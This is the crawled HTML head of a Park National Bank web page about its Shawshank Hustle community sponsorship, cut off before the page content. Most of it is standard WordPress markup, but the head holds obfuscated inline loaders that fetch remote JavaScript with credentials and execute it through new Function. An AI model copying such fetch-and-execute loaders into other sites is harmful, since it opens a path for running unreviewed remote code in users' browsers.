

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://parknationalbank.com/community-involvement/shawshank-hustle/
body_size: 148215
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">
<html class="no-js" lang="en-US">
<head><meta charset="UTF-8">
	<link rel=preconnect href="https://use.typekit.net">
	<link rel=preconnect href="https://fonts.gstatic.com">
	<script>
		dataLayer = [{"pnbversion":"2021.06.28"}];
	</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9VFNL4');</script>
<!-- End Google Tag Manager -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="preload" href="https://use.typekit.net/mzl1odc.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript><link rel="stylesheet" href="https://use.typekit.net/mzl1odc.css"></noscript>

	<!--[if lte IE 8]>
	<script type="text/javascript">
		!function(a,b){function c(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function d(){var a=t.elements;return"string"==typeof a?a.split(" "):a}function e(a,b){var c=t.elements;"string"!=typeof c&&(c=c.join(" ")),"string"!=typeof a&&(a=a.join(" ")),t.elements=c+" "+a,j(b)}function f(a){var b=s[a[q]];return b||(b={},r++,a[q]=r,s[r]=b),b}function g(a,c,d){if(c||(c=b),l)return c.createElement(a);d||(d=f(c));var e;return e=d.cache[a]?d.cache[a].cloneNode():p.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!e.canHaveChildren||o.test(a)||e.tagUrn?e:d.frag.appendChild(e)}function h(a,c){if(a||(a=b),l)return a.createDocumentFragment();c=c||f(a);for(var e=c.frag.cloneNode(),g=0,h=d(),i=h.length;i>g;g++)e.createElement(h[g]);return e}function i(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return t.shivMethods?g(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-:]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(t,b.frag)}function j(a){a||(a=b);var d=f(a);return!t.shivCSS||k||d.hasCSS||(d.hasCSS=!!c(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||i(a,d),a}var k,l,m="3.7.3",n=a.html5||{},o=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,q="_html5shiv",r=0,s={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",k="hidden"in a,l=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){k=!0,l=!0}}();var t={elements:n.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:m,shivCSS:n.shivCSS!==!1,supportsUnknownElements:l,shivMethods:n.shivMethods!==!1,type:"default",shivDocument:j,createElement:g,createDocumentFragment:h,addElements:e};a.html5=t,j(b),"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:this,document);
	</script>
    <link rel="stylesheet" href="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/ie8.css">
    <![endif]-->
    <!--[if gte IE 8]>
    <style type="text/css">
      .top_nav #top-nav-links > ul > li{
        float: left;
      }
    </style>
  	<![endif]-->

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shawshank Hustle - Park National Bank</title>
	<meta name="description" content="Learn more about our dedication to the communities we serve through our participation in Shawshank Hustle." />
	<link rel="canonical" href="https://parknationalbank.com/community-involvement/shawshank-hustle/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shawshank Hustle - Park National Bank" />
	<meta property="og:description" content="Learn more about our dedication to the communities we serve through our participation in Shawshank Hustle." />
	<meta property="og:url" content="https://parknationalbank.com/community-involvement/shawshank-hustle/" />
	<meta property="og:site_name" content="Park National Bank" />
	<meta property="article:modified_time" content="2020-10-20T17:11:29+00:00" />
	<meta property="og:image" content="https://parknationalbank.com/wp-content/uploads/Shawshank-Hustle.jpg" />
	<meta property="og:image:width" content="1440" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://parknationalbank.com/community-involvement/shawshank-hustle/","url":"https://parknationalbank.com/community-involvement/shawshank-hustle/","name":"Shawshank Hustle - Park National Bank","isPartOf":{"@id":"https://parknationalbank.com/#website"},"primaryImageOfPage":{"@id":"https://parknationalbank.com/community-involvement/shawshank-hustle/#primaryimage"},"image":{"@id":"https://parknationalbank.com/community-involvement/shawshank-hustle/#primaryimage"},"thumbnailUrl":"https://parknationalbank.com/wp-content/uploads/Shawshank-Hustle.jpg","datePublished":"2020-07-01T18:40:18+00:00","dateModified":"2020-10-20T17:11:29+00:00","description":"Learn more about our dedication to the communities we serve through our participation in Shawshank Hustle.","breadcrumb":{"@id":"https://parknationalbank.com/community-involvement/shawshank-hustle/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://parknationalbank.com/community-involvement/shawshank-hustle/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://parknationalbank.com/community-involvement/shawshank-hustle/#primaryimage","url":"https://parknationalbank.com/wp-content/uploads/Shawshank-Hustle.jpg","contentUrl":"https://parknationalbank.com/wp-content/uploads/Shawshank-Hustle.jpg","width":1440,"height":1080,"caption":"Shawshank Hustle"},{"@type":"BreadcrumbList","@id":"https://parknationalbank.com/community-involvement/shawshank-hustle/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://parknationalbank.com/"},{"@type":"ListItem","position":2,"name":"Shawshank Hustle"}]},{"@type":"WebSite","@id":"https://parknationalbank.com/#website","url":"https://parknationalbank.com/","name":"Park National Bank","description":"Where you mean more.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://parknationalbank.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fcommunity-involvement%2Fshawshank-hustle%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fcommunity-involvement%2Fshawshank-hustle%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/primary.css?ver=1769229062' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/all.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://parknationalbank.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://parknationalbank.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='mmenu-css-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/mmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='park-print-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/print.css' type='text/css' media='print' />
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/parknationalbank.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"c89d5a1c8c"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.5" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://parknationalbank.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://parknationalbank.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://parknationalbank.com/?p=24961' />
<!-- Stream WordPress user activity plugin v4.1.1 -->

	<script type="text/javascript">
		(function() {document.cookie = "___tk481466=" + encodeURIComponent(Math.random()) + ";path=/;domain=.parknationalbank.com";})();
		(function(){var f=document,e=window,i=e.location.protocol,j=e.navigator.userAgent,b=[["src",[i=="https:"?"https:/":"http:/","ww5.prkcorp.com/481466/data.js"].join("/")],["type","text/javascript"],["async",true]],g="XMLHttpRequest",a=null,k=!(/msie|trident|edge/i.test(j))&&e[g]&&(a=new e[g]()).withCredentials!==undefined,c=f.createElement("script"),h=f.getElementsByTagName("head")[0];if(k){a.open("GET",b[0][1],b[2][1]);a.withCredentials=true;a.onreadystatechange=function(d){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b[0][1];h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var d=0,l=b.length;d<l;d++){c.setAttribute(b[d][0],b[d][1])}h.appendChild(c)},0)}})();
		(function(d,f){var b={src:(d.location.protocol=="https:"?"https:":"http:")+"//sgl.prkcorp.com/corpmsg/TIg.js",async:true,type:"text/javascript"},g="XMLHttpRequest",i=d.navigator.userAgent,c=f.createElement("script"),h=f.getElementsByTagName("head")[0],a;if(!(/msie|trident|edge/i.test(i))&&d[g]&&(a=new d[g]()).withCredentials!==undefined){a.open("GET",b.src,b.async);a.withCredentials=true;a.onreadystatechange=function(e){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b.src;h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var e in b){c.setAttribute(e,b[e])}h.appendChild(c)},0)}})(window,document);
	</script>

	<link rel="shortcut icon" type="image/png" href="https://parknationalbank.com/wp-content/uploads/faviconPNB.png"/>
<script async="async" src="https://static.srcspot.com/libs/dotti.js" type="application/javascript"></script>
		<style type="text/css" id="wp-custom-css">
			.footer_icon.footer_chat.open-chat {    display: inline-block !important;}
		</style>
		
<!--[if lte IE 8]>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/vendor/respond.js"></script>
<![endif]-->
<script type="text/javascript">var ajax_object = {"ajax_url":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","path":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank","primary_color":"#005da9","secondary_color":"#e7a713","maps":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","palette":"primary","assets":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank\/assets\/","apikey":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","current_site":1}</script><!-- header code --></head>
<body class="wp-singular a_community-template-default single single-a_community postid-24961 wp-theme-park-national-bank cookies-not-set  theme-desktop">
	<a class="skip-to-content" href="#page">Skip to Main Content</a>
	<div class="site-header">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9VFNL4"
